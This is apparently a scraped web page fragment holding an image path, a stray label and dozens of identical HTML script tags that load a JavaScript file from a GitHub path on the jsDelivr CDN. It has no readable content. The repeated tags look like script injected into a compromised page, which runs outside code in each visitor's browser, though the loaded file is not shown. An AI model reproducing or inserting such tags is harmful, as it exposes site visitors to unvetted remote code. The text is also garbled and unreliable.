 ( - As-Sfft-450)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 